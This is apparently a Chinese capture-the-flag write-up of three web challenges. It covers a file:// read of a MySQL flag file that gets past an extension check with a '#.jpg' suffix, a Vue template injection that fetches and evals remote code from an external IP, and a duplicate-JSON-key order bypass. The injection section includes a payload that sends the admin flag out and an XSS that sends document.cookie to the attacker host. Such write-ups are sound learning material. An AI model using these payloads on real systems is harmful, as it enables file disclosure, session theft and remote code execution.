0x01 前言 感谢师傅发来的一份WP让我有动手操练的机会
0x02 question OnlyBypassMe 进入之后找到修改头像的部分,利用file协议读取
mysql常用文件后缀
.ibd :InnoDB 表的独立表空间文件。.frm :表的定义文件。.MYD 和 .MYI :MyISAM 表的数据和索引文件。ibdata1 :系统表空间文件。.opt :数据库的选项和配置信息。.trn 和 .trg :触发器的相关信息。.isl :InnoDB 表的导入和导出文件。.sql :SQL 脚本文件。.err :错误日志文件。.pid :MySQL 服务器进程的 PID 文件。.cnf :MySQL 服务器的配置文件。
MySQL常用目录 (借用别的师傅总结的)
Variable_name
Value
basedir
/usr
binlog_direct_non_transactional_updates
OFF
character_sets_dir
/usr/share/mysql/charsets/
datadir
/var/lib/mysql/
ignore_db_dirs
innodb_data_home_dir
innodb_log_group_home_dir
./
innodb_max_dirty_pages_pct
75
innodb_max_dirty_pages_pct_lwm
0
innodb_undo_directory
.
lc_messages_dir
/usr/share/mysql/
plugin_dir
/usr/lib/mysql/plugin/
slave_load_tmpdir
/tmp
tmpdir
/tmp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 POST /api/v1/users/updateAvatarV1 HTTP/1.1 Host: 5bb30c3c.clsadp.com Pragma: no-cache Cache-Control: no-cache Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: JSESSIONID=1072184E7D30CC96E0FC1CE1035C26F4 Connection: close Content-Type: application/json Content-Length: 58 { "url": "file:///var/lib/mysql/byteCTF/flag.ibd#.jpg" }
利用#,伪造后缀jpg读取flag,其实这个在zip协议的时候早就有使用过,当时为了文件能够正常解析zip文件中的恶意文件,使用这个%23来代替#,不然的话是无法正常解析的,来两个例子看看
HTTP请求不包括#,改变#不触发网页重载,但会改变浏览器的访问历史#是用来指导浏览器动作的,对服务器端完全无用,所以HTTP请求中不包括#。比如,访问下面的网址,http://www.example.com/index.html#print,浏览器实际发出的请求是这样的:
1 2 GET /index.html HTTP/1.1 Host: www.example.com
#后面的内容不会被发送到服务器端#后面出现的任何字符都会被浏览器解读为位置标识符,这些字符都不会被发送到服务器端。http://www.example.com/?color=#fff,但是浏览器实际发出的请求是:
1 2 GET /?color= HTTP/1.1 Host: www.example.com
但是这样子确确实实是可以达到某些目的的,比如这次的后缀限定成功绕过了
CrossVue vue的SSTI注入
1 2 3 4 if !profileRegex.MatchString(registerInfo.Profile) { c.JSON(http.StatusBadRequest, gin.H{"error" : "Profile must not exceed 80 characters." }) return }
这里说了不准超过80个字符,://emm
而且不能够出现<>这些被转义的字符
1 {{fetch('http://27.25.151.48:51008/').then(t=>t.text()).then(eval)}}
成功打出回显
1 2 3 4 5 6 7 8 9 10 11 root@dkcjbRCL8kgaNGz:~# nc -lvnp 51008 Listening on 0.0.0.0 51008 Connection received on 171.218.218.235 52998 GET / HTTP/1.1 Host: ip:51008 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Accept: */* Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Origin: http://e2111211.clsadp.com Referer: http://e2111211.clsadp.com/
但是查阅一下网上的发现当前后端分离时,是需要跨域请求的,那么我们配置一个
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 location / { # 允许任意源 add_header 'Access-Control-Allow-Origin' '*'; # 允许的请求方法 add_header 'Access-Control-Allow-Methods' 'GET, POST, OPTIONS'; # 允许的请求头 add_header 'Access-Control-Allow-Headers' 'Origin, X-Requested-With, Content-Type, Accept, Authorization'; # 预检请求(OPTIONS 方法)的处理 if ($request_method = 'OPTIONS') { add_header 'Access-Control-Max-Age' 1728000; add_header 'Content-Type' 'text/plain charset=UTF-8'; add_header 'Content-Length' 0; return 204; } # First attempt to serve request as file, then # as directory, then fall back to displaying a 404. try_files $uri $uri/ =404; }
测试一下是否配置成功
1 2 3 4 5 6 7 8 9 10 11 12 13 root@dkcjbRCL8kgaNGz:/etc/nginx/sites-available# curl -H "Origin: http://baidu.com" -I http://27.25.151.48:12138/ HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Sun, 22 Sep 2024 21:16:39 GMT Content-Type: text/html Content-Length: 612 Last-Modified: Sat, 31 Aug 2024 08:40:12 GMT Connection: keep-alive ETag: "66d2d6ec-264" Access-Control-Allow-Origin: * Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, Authorization Accept-Ranges: bytes
然后这样子肯定是不能完全获得flag的,那么我们在vps上面还要再写一个js
1 2 3 4 fetch ('/admin' ) .then (r =>text ()) .then (t =>match (/<h1>(.*?)<\/h1>/ )[1 ]) .then (flag =>fetch ('http://27.25.151.48:12138/?q=' )+flag,{'no-cors' :true })
那么修改一下payload
1 {{fetch('http://27.25.151.48:12138/index.js').then(t=>t.text()).then(eval)}}
但是这样子的话,我在想怎么处理回显的问题,怎么去看呢,后来交流知道了要不直接在SSTI里面插入xss来打
1 {{eval('document.location=\"http://27.25.151.48:9999/?a=\"+document.cookie')}}
那么拿到cookie登录即可
ezoldbuddy nginx解析问题,当有重复键的时候,会有解析的问题,从而导致了漏洞
不同的后端会有不同的解析,这里的话是后面的覆盖前面的
借用师傅的包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /shopbytedancesdhjkf/cart/checkout HTTP/1.1 Host: 113.201.14.253:38180 Content-Length: 49 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Content-Type: application/json Accept: */* Origin: http://113.201.14.253:61868 Referer: http://113.201.14.253:61868/shopbytedancesdhjkf%E2%80%A6 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mg;q=0.7 Connection: close {"orderId":1,"cart":[{"id":9,"qty":0,"qty":101}]}
0x03 小结 爆零有时候不一定是坏事?!没错学到了(以上题目均为浮现)
非常感谢给我WP的师傅,虽然有些看不懂(但是一来就看懂了,怎么进步呢)
非常感谢回答我问题的所有师傅